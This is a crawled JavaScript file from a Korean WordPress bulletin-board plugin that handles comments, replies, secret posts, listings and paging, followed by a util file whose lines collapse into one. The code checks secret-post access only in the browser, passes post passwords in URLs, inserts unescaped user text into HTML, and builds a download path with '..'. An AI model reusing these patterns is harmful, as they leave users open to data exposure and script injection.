                }

                if(reply_comment.length > lhcontrol.appconfig.board_c_maxlen ){
                    alert("댓글의 최대입력글자는 " + lhcontrol.appconfig.board_c_maxlen + "자이상입니다.");
                    return false;
                }
                commenturl = "";
            }
            lhparsor.ajax(AppLhwbConfig.siteurl+"?lh_func=lhwb_write_reply&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhutil.gethttpparam("list_id") + commenturl, "lhwb_board_content="+ $lhwb.base64Encode(encodeURIComponent(reply_comment)), "jsonp", "post", function(msg) {
                if(typeof(msg) == "object") {
                    if(msg.result == "ok") {
                        if(msg.result == "ok") {
                            alert("댓글이 등록되었습니다.");
                            lhcontrol.boardviewreply();
                        }
                    }
                }
            });
            /*
            $lhwb.ajax({
                    type	:	"post",
                    url		:	AppLhwbConfig.siteurl+"?lh_func=lhwb_write_reply&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhutil.gethttpparam("list_id") + commenturl,
                    data	: "lhwb_board_content="+ $lhwb.base64Encode(encodeURIComponent(reply_comment)),
                    success	: function(msg){
                            if(typeof(msg) == "object") {
                                    if(msg.result == "ok") {
                                            alert("댓글이 등록되었습니다.");
                                            lhcontrol.boardviewreply();

                                    } else {

                                    }
                            }
                    }
            });
            */
        } catch(e) {
        lhutil.debug("<b>javascript error!! - 리플작성 " + e + "</b>");
        }	
    },
    boardviewreplymarkup:function(idx,data,type) {
        try {
            var reply_html	= "";
            (AppLhwbConfig.boardconfig.login_id) ? AppLhwbConfig.boardconfig.login_id = AppLhwbConfig.boardconfig.login_id : AppLhwbConfig.boardconfig.login_id = "비회원";

            if(lhcontrol.appconfig.board_delete == "y" ){
// 20120927 :: login_id 가 admin인지 말고, is_admin으로 체크하기
//                if(AppLhwbConfig.boardconfig.login_id == "admin" || AppLhwbConfig.boardconfig.login_id == data.author_id) {
                if(AppLhwbConfig.boardconfig.is_admin == "y" || AppLhwbConfig.boardconfig.login_id == data.author_id) {
                    var delete_html = "<span class=\"btn_cancel \"  rel=\"" + data.uid + "\"><a href=\"#\" onclick=\"javascript:return false;\">x</a></span>";
                } else {
                    var delete_html = "";
                }
            }
            //if(data.comment) data.comment = "<xmp>" + data.comment + "</xmp>";
            if(type == "reply_input"){
                reply_html  += "<h3 class=\"clear\">";
                reply_html  += "    <small><span class=\"fl fst01 widp80\">" + AppLhwbConfig.boardconfig.login_id + "</span></small>";
                reply_html  += "</h3>";
                reply_html  += "<div id=\"lhwb_reply\" class=\"clear\">";
                reply_html  += "    <p class=\"comment_input fl\">";
                reply_html  += "    <textarea id=\"lhwb_reply_text\" name=\"lhwb_reply_text\" cols=\"\" rows=\"\"  class=\"txtarea05 txt_msg\"></textarea>";
                reply_html  += "    <div id=\"lhwb_reply_btn\" class=\"fl\" >";
                reply_html  += "        <ul>";
                reply_html  += "           <li><div id=\"reply_str_count\" class=\"number01\">";
                reply_html  += "              <span class=\"fst01\"></span> /";
                reply_html  += "               <span></span>";
                reply_html  += "          </div></li>";
                reply_html  += "            <li><span class=\"btn_write clear lhwb_fs_80\"> <a href=\"#\" onclick=\"javascript:return false;\">확인</a></span></li>";
                reply_html  += "    	<li><span class=\"btn_cancel_04 lhwb_fs_80\"><a href=\"#\" onclick=\"javascript:return false;\">취소</a></span></li>";
                reply_html  += "        </ul>";
                reply_html  += "    </div>";
                reply_html  += "    </p>";
                reply_html  += "</div>";

            } else if(type == "reply_view") {
                (data.count_reply == 0) ? reply_cnt_str = "" : reply_cnt_str = "<span> [" + data.count_reply + "]</span>";
                reply_html  += "<li id=\"reply_" + data.uid + "\" class=\"lwhb_reply_li_1 lwhb_reply_line\">";
                reply_html  += "    <div id=\"lhwb_reply_list\">";
                reply_html  += "    	<h3><small><span class=\"fst01\">" + data.author_id + "</span> <span>" + data.reg_date + "</span>"+ reply_cnt_str +"</small> </h3>";
                reply_html  += "    	<div class=\"view_textarea\">";
                reply_html  += "            <span class=\"view_comment fl\">" + data.comment + "</span>";
                reply_html  += "            <p class=\"fr\">";
                reply_html  +=          	delete_html;
                reply_html  += "            <span class=\"btn_write\" rel=\"" + data.uid + "\"><a href=\"#\" onclick=\"javascript:return false;\">댓글</a></span>";
                reply_html  += "            </p>";
                reply_html  += "    	</div>";
                reply_html  += "    </div>";
                reply_html  += "</li>";
            } else if(type == "re_reply_view") {
                reply_html  += "<li id=\"reply_" + data.uid + "\" class=\"lwhb_reply_li_1 lwhb_reply_line\">";
                reply_html  += "    <div id=\"lhwb_re_view\"  class=\"view_textarea clear \">";
                reply_html  += "    	<span class=\"left fl pr5\"><img src=\"" + lhcontrol.appconfig.wpcontenturl + "/images/comment_img.png\" width=\"21\" height=\"21\" /></span>";
                reply_html  += "    	<p class=\"re fl \">";
                reply_html  += "			<small><span class=\"fst01 clear\">" + data.author_id + "</span> <span>" + data.reg_date + "</span></small>";
				reply_html  +=	"           <span id=\"reply_" + data.uid + "_comment\" class=\"view_comment2 \"></span>";
                reply_html  +=              delete_html;
                reply_html  += "    	</p>";
                reply_html  += "    </div>";
                reply_html  += "</li>";
            } else if(type == "re_reply_input") {
                reply_html  += "<h3 class=\"clear\">";
                reply_html  += "    <small><span class=\"fl fst01 widp80\">" + AppLhwbConfig.boardconfig.login_id + "</span></small>";
                reply_html  += "</h3>";
                reply_html  += "<div id=\"lhwb_re_reply\" class=\"clear\">";
                reply_html  += "    <span class=\"fl pr5 txt_img\"><img src=\"" + lhcontrol.appconfig.wpcontenturl + "/images/comment_img.png\" width=\"21\" height=\"21\" alt=\"img\" /></span>";
                reply_html  += "    <p class=\"comment_input fl\">";
                reply_html  += "    <textarea id=\"lhwb_re_reply_text\" name=\"lhwb_re_reply_text\" cols=\"\" rows=\"\"  class=\"txtarea05 txt_msg\"></textarea>";
                reply_html  += "    <div id=\"lhwb_re_reply_btn\" class=\"fl\" >";
                reply_html  += "    	<ul>";
                reply_html  += "            <li><div id=\"reply_re_str_count\" class=\"number01 \">";
                reply_html  += "                <span class=\"fst01\"></span> /";
                reply_html  += "              <span></span>";
                reply_html  += "            </div></li>";
                reply_html  += "            <li class=\"clear\"><span class=\"btn_write clear lhwb_fs_80 \" rel=\"" + data.uid + "\"><a href=\"#\" onclick=\"javascript:return false;\">확인</a></span></li>";
                reply_html  += "            <li class=\"clear\"><span id=\"reply_input_del\" class=\"btn_cancel_04 lhwb_fs_80\"><a href=\"#\" onclick=\"javascript:return false;\">취소</a></span></li>";
                //reply_html  += "            <li class=\"clear\"><span class=\"btn_cancel_04 testa lhwb_fs_80\">취소</span></li>";
                reply_html  += "    	</ul>";
                reply_html  += "    </div>";
                reply_html  += "    </p>";
                reply_html  += "</div>";
            } else {
            }

            return reply_html;

        } catch(e) {
            lhutil.debug("<b>javascript error!! - 리플마크업 " + e + "</b>");
        }		
    },
    boardviewresult:function() {
        try {
            if(lhutil.gethttpparam("list_id") == "undefined"){
                alert("게시물 번호가 없습니다.");
                history.go(-1);
            }

			// 2014-11-05 비밀글 s - ajax로 author_pass2 체크하기
			var pass_ok = "n";
            lhparsor.ajax(AppLhwbConfig.siteurl+"?lh_func=lhwb_view_check&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhutil.gethttpparam("list_id") + "&lhwb_board_author_pass="+lhutil.gethttpparam("lhwb_board_author_pass"), "", "jsonp", "get", function(msg) {

			if(typeof(msg) == "object") {
				if(msg.result == "ok") {
					if(msg.pwd_ok == "ok") {
						pass_ok = "y";
					}
				}}
			});
			// 2014-11-05 비밀글 e - ajax로 author_pass2 체크하기

            lhparsor.ajax(AppLhwbConfig.siteurl+"?lh_func=lhwb_view&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhutil.gethttpparam("list_id") + "&lhwb_board_author_pass="+lhutil.gethttpparam("lhwb_board_author_pass"), "", "jsonp", "get", function(msg) {
			document.getElementById("uploding").style.display = "none";           // 20121105 로딩시간때문에 추가
				if(typeof(msg) == "object") {
                    if(msg.result == "ok") {
                        var best_html	 = "";
                        $lhwb.each(msg.data, function(key,val) {
                            var list_url = lhutil.charcheck(AppLhwbConfig.locationurl) +"lhwb_mode=view&board_id=" + AppLhwbConfig.board_id + "&list_id=" + val.uid;
                            
							if ( AppLhwbConfig.boardconfig.is_admin != "y" ) {// 20121108
								if (msg.extra == "y") { // 비밀글이고,

									// 2014-11-05 비밀글 s
									if (msg.pwd_ok=="ok"){

										if (pass_ok == "y"){ // 상위글 비번과 같은 경우,
											pass_ok = "y";
										} else if ((val.author_pass!="") && (lhutil.gethttpparam("lhwb_board_author_pass")==val.author_pass)) { // 비회원
										   // 볼수있는권한
											pass_ok = "y";
										} else if (val.author_id!="" && val.author_id==AppLhwbConfig.boardconfig.login_id) { // 본인이쓴글
										   // 볼수있는권한			
											pass_ok = "y";
										} else if (val.author_id2!="" && val.author_id2==AppLhwbConfig.boardconfig.login_id) { // 본인이 상위글 작성시
										   // 볼수있는권한	
											pass_ok = "y";
										} else {
											alert("비밀글입니다.");
											history.go(-1);
											exit;											
										}
									}else {
											alert("비밀글입니다..");
											history.go(-1);
											exit;											
									}
									// 2014-11-05 비밀글 e

									/*if ((val.author_id !="" && AppLhwbConfig.boardconfig.login_id != val.author_id) || (msg.pwd_ok != "ok")) {
										alert("비밀글입니다.");
										history.go(-1);
										exit;										
									} */ 
								}
							}
							
							$lhwb("#lhwb_board_view > ul > li:first").find("strong").text(val.subject);
                           
							// 20121031 .view_author 추가
							$lhwb("#lhwb_board_view > ul > li:first").find(".view_author").text(val.author_name);
                            
							$lhwb("#lhwb_board_view > ul > li:first").find(".small").text(val.reg_date);
                            $lhwb("#lhwb_board_view > ul > li:first").find(".fr").text( "조회 " + val.count_view);
                            $lhwb("#lhwb_reply_count").text(val.count_comment);
                            $lhwb("#lhwb_view_comments").html("<pre>"+val.text+"</pre>");


							// 20121010 답글 권한 체크				
							if(lhcontrol.login("board_reply") === false)  {
								$lhwb(".btn_board_reply").hide();
							} 
							

							// 20120927 :: login_id 가 admin인지로 체크하지 말고 is_admin인지로 체크하기.							
							// if(AppLhwbConfig.boardconfig.login_id != "admin" &&AppLhwbConfig.boardconfig.login_id != val.author_id) {
                            
							if ( AppLhwbConfig.boardconfig.is_admin == "y" ) {// 20121105
								//alert("관리자로긴일때");
								lhbutton.boardviewmodify();	// 바로 수정페이지로.	
								lhbutton.boardviewdelete(); // 바로 삭제.
							} else {
								//alert("관리자로긴아님");
								if (val.author_id == "") { // 비회원이 쓴글인가
									//alert("비회원쓴글");
									lhbutton.boardviewmodifychk();	// 비밀번호 체크로.										
									lhbutton.boardpwdchkdelete(); // 비밀번호 체크로.
								} else { // 회원이 쓴 글인가
									//alert("회원이쓴글");
									if ( AppLhwbConfig.boardconfig.login_id == val.author_id ) {
										//alert("본인이쓴글");
										lhbutton.boardviewmodify();	// 바로 수정페이지로.	
										lhbutton.boardviewdelete(); // 바로 삭제.
									}
								}
							}

							if(val.author_id != "" && AppLhwbConfig.boardconfig.is_admin != "y" && AppLhwbConfig.boardconfig.login_id != val.author_id ) {
							    $lhwb("#lhwb_view_footer .lhwb_modify_btn").hide();
                                $lhwb("#lhwb_view_footer .btn_cancel_03").hide();
                            }
							

							if(val.attach_name != "") {
                                
								// 2014-07-01 : 어플에서는 다운로드 url 바로 나오게.
								var download_html = "";
								download_html	+= "<h2 class=\"fl wid60 lhb_attachment_title\"><span class=\"lhwb_font_view\">첨부파일</span></h2>";

								if (msg.PIBS_APP == "y") { // 어플일 경우
									download_html	+= "<span class=\"small\"><u><a href=\""+AppLhwbConfig.siteurl + "file_download.php?file=.."+ val.attach_src+"&alias="+val.attach_name+"\" >" + val.attach_name + " (" + lhutil.filesize(val.attach_size) + ")</a></u></span>";
								} else {
									download_html	+= "<span class=\"small lhwb_download\"><u><a href=\"#\" onclick=\"javascript:return false;\">" + val.attach_name + " (" + lhutil.filesize(val.attach_size) + ")</a></u></span>";
								}

								download_html	+= "<span class=\"fr\">다운로드 " + val.count_download + "</span>";
								$lhwb("#lhwb_board_view > ul > li:last").append(download_html);

							
							} else {
                                $lhwb("#lhwb_board_view > ul > li:last").remove();
                            }
                      });   
                            
                            lhcontrol.boardviewreply();
                            
                    }
                }
            });

        } catch(e) {
            lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }		
    },
    boardbestresult:function(data) {
        try {
            var best_html	 = "";
            $lhwb.each(data, function(key,val) {
                var list_url = lhutil.charcheck(AppLhwbConfig.locationurl) +"lhwb_mode=view&board_id=" + AppLhwbConfig.board_id + "&list_id=" + val.uid;
                
                val.subject  = lhutil.cut(val.subject,44);

				best_html	+= "<tr class=\"noti\">";
                best_html	+= "    <td class=\"first text_center\">"+ val.idx +"</td>";
//                best_html	+= "    <td class=\"first text_center\">"+ val.fid +"</td>"; //20121009
//                best_html	+= "    <td class=\"\" id=\"lhwb_view_url\" list_id=" + val.uid + " style=\"overflow:hidden;\"><a href=\"" + list_url + "\" ><xmp>"+ val.subject + "</xmp></a></td>";
                best_html	+= "    <td class=\"\" id=\"lhwb_view_url\" list_id=" + val.uid + "><a href=\"" + list_url + "\" ><xmp>"+ val.subject + "</xmp></a></td>";
//                best_html	+= "    <td class=\"text_center\">" + val.author_id + "</td>";
                best_html	+= "    <td class=\"text_center\">" + val.author_name + "</td>"; // 20121031
                best_html	+= "    <td class=\"text_center\">" + val.reg_date + "</td>";
                best_html	+= "    <td class=\"last text_center\">" + val.count_view+ "</td>";
                //best_html	+= "    <td class=\"text_center\">" + val.count_comment+ "</td>"; //20121010
                //best_html	+= "    <td class=\"last text_center\">" + val.count_comment+ "</td>";
                //best_html	+= "    <td class=\"last text_center\">" + val.count_download+ "</td>"; //20121010
                best_html	+= "</tr>";
            });
            $lhwb("#board_list").find("tbody").append(best_html);
        } catch(e) {
                lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }		
    },
    boardlistresult:function(msg) {
        try {
            if(typeof(msg) == "object") {
                $lhwb("#board_list").find("tbody").html("");
                if(msg.result == "ok") {
                    if(lhcontrol.appconfig.board_b_notice == "y" && lhcontrol.appconfig.board_b_page == 1)  {
                        lhcontrol.boardbestresult(msg.notice);
                    }
                    var list_html	 = "";    
                    $lhwb.each(msg.data, function(key,val) {						                        
                        
						var list_url = "";

						// 2014-11-05 비밀글 s
						if(val.extra == "y") { 
							if ( AppLhwbConfig.boardconfig.is_admin == "y" ) {// 20121105
								//alert("관리자로긴일때");
								list_url = lhutil.charcheck(AppLhwbConfig.locationurl) +"lhwb_mode=view&board_id=" + AppLhwbConfig.board_id + "&list_id=" + val.uid;						
							} else {
								//alert("관리자로긴아님");
								if (val.author_id == "") { // 비회원이 쓴글인가
									//alert("비회원쓴글");
									//--
										// alert(val.author_id2);
										if (val.author_id2 != "" && val.author_id2 == AppLhwbConfig.boardconfig.login_id ) { // 본인이 쓴 글에 대한 답글이면,
											//alert('본인이 쓴 글에 대한 답글');
											list_url = lhutil.charcheck(AppLhwbConfig.locationurl) +"lhwb_mode=view&board_id=" + AppLhwbConfig.board_id + "&list_id=" + val.uid + "&thread=";						
										} else {
											//alert('본인이 쓴 글에 대한 답글아님');
											list_url = lhutil.charcheck(AppLhwbConfig.locationurl) +"lhwb_mode=pwdchk&board_id=" + AppLhwbConfig.board_id + "&list_id=" + val.uid + "&mode=view";
										}

									//--
								} else { // 회원이 쓴 글인가
									//alert("회원이쓴글");
									if ( AppLhwbConfig.boardconfig.login_id == val.author_id ) { // 본인이 쓴글
										list_url = lhutil.charcheck(AppLhwbConfig.locationurl) +"lhwb_mode=view&board_id=" + AppLhwbConfig.board_id + "&list_id=" + val.uid + "&thread=";						
									} else { // 본인이 쓴 게 아닌 글
										
										// alert(val.author_id2);
										if (val.author_id2 != "" && val.author_id2 == AppLhwbConfig.boardconfig.login_id ) { // 본인이 쓴 글에 대한 답글이면,
											//alert('본인이 쓴 글에 대한 답글');
											list_url = lhutil.charcheck(AppLhwbConfig.locationurl) +"lhwb_mode=view&board_id=" + AppLhwbConfig.board_id + "&list_id=" + val.uid + "&thread=";						
										} else {
											//alert('본인이 쓴 글에 대한 답글아님');
											list_url = lhutil.charcheck(AppLhwbConfig.locationurl) +"lhwb_mode=pwdchk&board_id=" + AppLhwbConfig.board_id + "&list_id=" + val.uid + "&mode=view";										
										}
									} 
								}
							}
						} else {
							list_url = lhutil.charcheck(AppLhwbConfig.locationurl) +"lhwb_mode=view&board_id=" + AppLhwbConfig.board_id + "&list_id=" + val.uid;												
						}
						// 2014-11-05 비밀글 e

						var full_subject = val.subject;
						if(AppLhwbConfig.siteurl == "http://smart-apps.kr/" || AppLhwbConfig.siteurl == "http://www.smart-apps.kr/" || AppLhwbConfig.siteurl == "http://smartapp.hmtkd.kr/") {
	                        val.subject  = lhutil.cut(val.subject,100);						
						} else {
	                        val.subject  = lhutil.cut(val.subject,44);						
						}

						// 20121009 S
						//------------ 원글에 대한 답변글이 $reply_indent 값 이상이 되면 답변글의 출력indent를 고정시킨다. ##########
						reply_indent = 5;
						spacer = val.thread.length-1;
						if(spacer > reply_indent) spacer = reply_indent;

						var space = "";
						for(j = 1; j < spacer; j++) {
							space += '&nbsp;&nbsp;&nbsp;&nbsp;';
						}

						if(spacer) space = space + "<img class=\"lhb_icon_reply\" src=\"" + lhcontrol.appconfig.wpcontenturl + "/images/bbs_icon_reply.gif\">";
						// 20121009 E
						
						// 2014-11-05 비밀글 s
						if (val.extra == "y") {
							secret = "<img class=\"lhb_icon_lock\" src=\"" + lhcontrol.appconfig.wpcontenturl + "/images/bbs_icon_lock.gif\">";
						} else {
							secret = "";
						}
						// 2014-11-05 비밀글 e

						// 최근게시물 new : 20130328
						var now = new Date();
						var year= now.getFullYear();
						var mon = (now.getMonth()+1)>9 ? ''+(now.getMonth()+1) : '0'+(now.getMonth()+1);
						var day = now.getDate()>9 ? ''+now.getDate() : '0'+now.getDate();

						var chan_val = year + mon + day;

						var date = val.reg_date;
						excDate  = /\b(.)\b/gi;
						regdate = date.replace(excDate,"");

						var diffdate = chan_val - regdate;

						var new_img = "";
						if (diffdate <= 7 ) {
							new_img = "<img src=\"" + lhcontrol.appconfig.wpcontenturl + "/images/bbs_icon_new.gif\" class='new_img'>";
						}
						// 최근게시물 new : 20130328

                        list_html	+= "<tr class=\"\">";
                        list_html	+= "    <td class=\"first text_center\">" + val.idx + "</td>";

						// 2014-11-05 비밀글 s
						list_html	+= "    <td class=\"\" id=\"lhwb_view_url\" list_id=" + val.uid + ">" + "<a title='"+ full_subject +"' href=\"" + list_url + "\" >" + space + secret + val.subject + "</a></td>";
						// 2014-11-05 비밀글 e
						//list_html	+= "    <td class=\"\" id=\"lhwb_view_url\" list_id=" + val.uid + ">" + secret + "<a href=\"" + list_url + "\" >" + space + val.subject  + new_img + "</a></td>";
                        list_html	+= "    <td class=\"text_center\">" + val.author_name + "</td>"; // 20121031
                        list_html	+= "    <td class=\"text_center\">" + val.reg_date + "</td>";
                        list_html	+= "    <td class=\"last text_center\">" + val.count_view+ "</td>";
                        list_html	+= "</tr>";
                    });
                    $lhwb("#board_list").find("tbody").append(list_html);						
                    lhcontrol.listpagemarkup();
                }
            }
        } catch(e) {
            lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }
    },
    listpagemarkup:function(markup) {
        try {
            $lhwb("#board_pageing").html("");
            var pagemarkup = "";
            var pagecnt = parseInt(lhcontrol.appconfig.board_b_totcount / lhcontrol.appconfig.board_b_count);
            if(AppLhwbConfig.boardconfig.page == "") {
                    AppLhwbConfig.boardconfig.page = 1;
            }
            if(pagecnt > 1){
                    pagemarkup	+= "<span class=\"pageing\">";
                    //pagemarkup	+= "<a rel=\"first\" href=\"#\" class=\"first\">처음페이지</a>";
                    pagemarkup	+= "<a rel=\"first\" href=\"#\" class=\"first\"><</a>";
                    //pagemarkup	+= "<a rel=\"prev\" href=\"#\" class=\"prev\">이전페이지</a>";
                    pagemarkup	+= markup;
                    //pagemarkup	+= "<a rel=\"next\" href=\"#\" class=\"next\">다음페이지</a>";
                    //pagemarkup	+= "<a rel=\"last\" href=\"#\" class=\"last\">마지막페이지</a>";
                    pagemarkup	+= "<a rel=\"last\" href=\"#\" class=\"last\">></a>";
                    pagemarkup	+= "</span>";
            } else {
                    pagemarkup	+= "<span class=\"pageing\">";
                    pagemarkup	+= markup;
                    pagemarkup	+= "</span>";
            }

            $lhwb("#board_pageing").html(pagemarkup);
            $lhwb("#board_pageing").show();
        } catch(e) {
            lhutil.debug("<b>javascript error!! - listpagemarkup " + e + "</b>");
        }
    },
    listpageparsor:function(page, count, searchkey, searchval) {
        try {
            lhcontrol.appconfig.board_b_page = page;
            lhcontrol.appconfig.board_b_count = count;
            var field	= searchkey == "" ? "" : "&field=" + searchkey;
            var query	= searchval == "" ? "" : "&query=" + encodeURIComponent(searchval);
            lhparsor.ajax(AppLhwbConfig.siteurl+"?lh_func=lhwb_list&board_id=" + AppLhwbConfig.board_id + "&page=" +lhcontrol.appconfig.board_b_page+"&count="+lhcontrol.appconfig.board_b_count + field + query, "", "jsonp", "get", function(msg) {
			document.getElementById("uploding").style.display = "none";           // 20121105 로딩시간때문에 추가
                if(typeof(msg) == "object") {
                    if(msg.result == "ok") {						
                        if(typeof(msg.data) != "undefined") {
                            lhcontrol.boardlistresult(msg);
                            if(typeof(msg.count) != "undefined") lhcontrol.appconfig.board_b_totcount = msg.count;

                            var pagemarkup = lhutil.createpaging(lhcontrol.appconfig.board_b_page,lhcontrol.appconfig.board_b_count,lhcontrol.appconfig.board_b_totcount,lhcontrol.appconfig.board_b_listcount);
                            pagemarkup = lhcontrol.listpagemarkup(pagemarkup);
                            
                            $lhwb("#board_pageing").html(pagemarkup);
                            $lhwb("#board_pageing").show();
                            /*
                            if(searchkey.length > 0) {
                                $lhwb("#board_search > ul > li").children("select").val(searchkey);
                                $lhwb("#board_search > ul > li").children("input").val(searchval);
                            } else {
                                $lhwb("#board_search > ul > li").children("select").val("subject");
                                $lhwb("#board_search > ul > li").children("input").val("");
                            }
                            */
                           
                            if(searchkey.length > 0) {
                                $lhwb("#board_search > span").children("select").val(searchkey);
                                $lhwb("#board_search > span").children("input").val(searchval);
                            } else {
                                $lhwb("#board_search > span").children("select").val("subject");
                                $lhwb("#board_search > span").children("input").val("");
                            }
                            
                            
                            lhbutton.boardviewmove();
                            lhbutton.boardwirtemove();
                            lhbutton.listpaging($lhwb("#board_pageing"),lhcontrol.appconfig.board_b_count,lhcontrol.appconfig.board_b_totcount,lhcontrol.listpageparsor,searchkey,searchval);
                            lhbutton.listpagesearch();
                        } else {
                            $lhwb("#board_list").find("tbody").children().remove();
                            $lhwb("#board_pageing").html("");
                            var list_html	 = "";
                            list_html	+= "<tr class=\"\">";
                            list_html	+= "    <td class=\" text_center \" colspan=\"6\"> 검색된 결과가 없습니다. </td>";
                            list_html	+= "</tr>";
                            $lhwb("#board_list").find("tbody").html(list_html);
                        }

                        if(lhcontrol.login("write") === false)  $lhwb("#board_write_btn").html('');

                    } else if(msg.result == "disallow") {
                            alert("게시물 권한이 없습니다.");
                            history.go(-1);
                    } else {
                            alert("게시물 로딩 에러");
                            $lhwb("#board_pageing").remove();
                    }
                } else {
                    alert("게시물 로딩 에러!!");
                    $lhwb("#board_pageing").html("");
                }
            });
        } catch(e) {
            //lhutil.debug("<b>javascript error!! - listpageparsor " + e + "</b>");
        }
    },
    disabled:function(type) {
        try {
            if(type == "y"){
                $lhwb(".comment_input .txt_msg").val(AppLhwbConfig.boardconfig.login_after_msg);
                $lhwb("#lhwb_reply_text").attr("disabled",false);
                $lhwb("#lhwb_re_reply_text").attr("disabled",false);
            } else {
                $lhwb(".comment_input .txt_msg").val(AppLhwbConfig.boardconfig.login_before_msg);
                $lhwb("#lhwb_reply_text").attr("disabled",true);
                $lhwb("#lhwb_re_reply_text").attr("disabled",true);
                lhbutton.loginmsg();
            }
        } catch(e) {
                lhutil.debug("<b>javascript error!! - listpagemarkup " + e + "</b>");
        }
    }
});

--- FILE ---
content_type: text/javascript
request_url: http://woojintop.smart-apps.co.kr/wp-content/plugins/lhlab-board/js/lhwb_util.js
body_size: 23583
content:
/************************************************************/* Description of lhwb_util.js/* @category        js/* @date            2012-06-19/* @content         util 설정/* @author          이동학(byhaks@lh.co.kr)/************************************************************///유틸리티 클래스var LhwbUtil = $lhwb.inherit(Lhwb,{    __constructor:function() {    },    browser:function() {												  //브라우저 및 버젼을 리턴 ex:브라우저명:버젼        try {            if($lhwb.browser.msie) {                return "msie:" + $lhwb.browser.version;									  //익스플로러            } else if($lhwb.browser.mozilla) {                return "mozilla:" + $lhwb.browser.version;								  //모질라 계열(파폭)            } else if($lhwb.browser.opera) {                return "opera:" + $lhwb.browser.version;								  //오페라            } else if($lhwb.browser.safari) {                return "safari:" + $lhwb.browser.version;								  //사파리 계열(크롬,사파리)            } else {                return ":";												  //지정된 브라우저가 없을 경우 오류 방지용 방어코드            }        } catch(e) {            lhutil.debug("<b>javascript error!! - browser " + e + "</b>");        }	      },    alert:function(msg,flag) {												  //alert메세지 컨트롤        try {            if(flag) {                alert(msg);                tsbutton.keylock = false;            }        } catch(e) {            lhutil.debug("<b>javascript error!! - alert " + e + "</b>");        }		      },    parseboolean:function(str) {											  //DB에서 true false리턴시 자바스크립트용 boolean으로 변환        try {            return "true" == str;        } catch(e) {            lhutil.debug("<b>javascript error!! - parseboolean " + e + "</b>");        }	    },    parsedate:function(datetime, format) {										  //년월일시분초 형식으로 변환하여 리턴 파라미터는 항상 date형일것!!        try {            return o2s.format(datetime, format);        } catch(e) {            lhutil.debug("<b>javascript error!! - parsedate " + e + "</b>");        }		      },    datediff:function(tdatetime, ndatetime) {										  //시간 계산        try {            var gap = o2s.dateDiff("s", tdatetime, ndatetime, "yyyymmddHHiiss");            /*var t = o2s.parseDate(tdatetime,"yyyymmddHHiiss");            var d = o2s.parseDate(ndatetime,"yyyymmddHHiiss");	              util.debug(gap + " " + t + " " +tdatetime + " " + d + " " + ndatetime);*/            if(gap < 60){                rtime = gap + AppSHubConfig.msg.sv_sec_ago;								  //초전            } else if(gap >= 60 && gap < 3600) {                rtime = Math.round(gap/60) + AppSHubConfig.msg.sv_min_ago;                                                //분전            } else if(gap >= 3600 && gap < 86400) {                rtime = Math.round(gap/60/60) + AppSHubConfig.msg.sv_hour_ago;                                            //시간전            } else {                rtime = String(tdatetime).substr(4,2) + lhcontrol.appconfig.msg.sv_month + String(tdatetime).substr(6,2) + lhcontrol.appconfig.msg.sv_day;	  //월일            }	            return rtime;        } catch(e) {            lhutil.debug("<b>javascript error!! - datediff " + e + "</b>");        }	    },    fileinfo:function(file) {        try {            if(typeof(file) != "undefined" && file) {                var val		= file.split("/");                var filename	= val[val.length-1];                var fileinfo = {                    "file_name" : filename.substr(0,filename.indexOf(".")),				  //파일명                    "ext_name"  : filename.slice(filename.indexOf("."))					  //확장자                }                return fileinfo;            }            return "";        } catch(e) {             lhutil.debug("<b>javascript error!! - fileinfo " + e + "</b>");        }	      },    modal:function(layer_name,opacity,color,cursor,minwidth,minheight,maxwidth,maxheight,btnclose,modalinit) {        try {            $lhwb("#" + layer_name).modal({                minHeight   : minheight,                minWidth    : minwidth,                maxHeight   : maxheight,                maxWidth    : maxwidth,                opacity     : opacity,                overlayCss  : {backgroundColor:color,"cursor":cursor},                onClose:function(dialog) {                    dialog.data.fadeOut('fast', function () {                        $lhwb.modal.close();                    });                },                onShow:function() {                    btnclose;                    modalinit;                }            },function() {                //$lhwb("#simplemodal-overlay").css({"filter":"alpha(opacity=80)","-ms-filter":"alpha(opacity=80)","zoom":"1"});            });                } catch(e) {             lhutil.debug("<b>javascript error!! - modal " + e + "</b>");        }    },    filesize:function(size) {        try {            // Get the size of the file            var fileSize = Math.round(size / 1024);            var suffix   = 'KB';            if (fileSize > 999) {                    fileSize = Math.round(fileSize / 1000);                    suffix   = 'MB';            }            var fileSizeParts = fileSize.toString().split('.');            fileSize = fileSizeParts[0];            if (fileSizeParts.length > 1) {                    fileSize += '.' + fileSizeParts[1].substr(0,2);            }            fileSize += suffix;            return fileSize;        } catch(e) {             lhutil.debug("<b>javascript error!! - modal " + e + "</b>");        }    },    upload:function(btn_name,width,height,auto,multi,queuelimit,uploadlimit,sizelimit,filext,filelist_name,filepreview) {        try {		$lhwb("#" + btn_name).uploadify({                'swf'             : lhcontrol.appconfig.wpcontenturl +'/swf/uploadify.swf',                'uploader'        : AppLhwbConfig.siteurl + "/?lh_func=lhwb_uploadify&board_id=" + AppLhwbConfig.board_id,                'cancelImg'       : lhcontrol.appconfig.wpcontenturl +'/images/btn_upload.gif',				'debug'           : false,				//'fileObjName'     : 'the_files',                'scriptAccess'    : 'always',                'method'          : 'post',                'width'           : width,                'height'          : height,                'auto'            : auto,                'multi'           : true,                'folder'          : 'files',//                'fileTypeDesc'    : 'Image Files (jpg, gif, png)',                'fileDataName'    : btn_name,                'fileSizeLimit'   : sizelimit,                'fileTypeExts'    : filext,                'queueID'         : filelist_name,                'queueSizeLimit'  : queuelimit,   //                'uploadLimit'     : uploadlimit,//                'buttonText'      : "Select Images",                'buttonImage'     : lhcontrol.appconfig.wpcontenturl +'/images/btn_upload.gif',                'wmode'           : 'transparent',                'removeCompleted' : false,                'onSelect'       : function(data) {                                        $lhwb("#" + data.id).html("");                                        if(gethttpparam('list_id')) $lhwb("#SWFUpload_first").remove();                                        AppLhwbConfig.boardconfig.opt_attach_size = data.size;                                        var file_list = "";                                        file_list += "<div class=\"cancel\">";                                        file_list += "<span id=\"upload_"+ data.id +"\" class='file_delete_btn pr10'><a href=\"javascript:$lhwb('#" + btn_name + "\').uploadify('cancel', '"+ data.id +"');lhutil.filedelete();\">X</a></span>";                                        file_list += "<span class=\"fileName\">" + data.name + " (" + lhutil.filesize(data.size) + ")</span><span 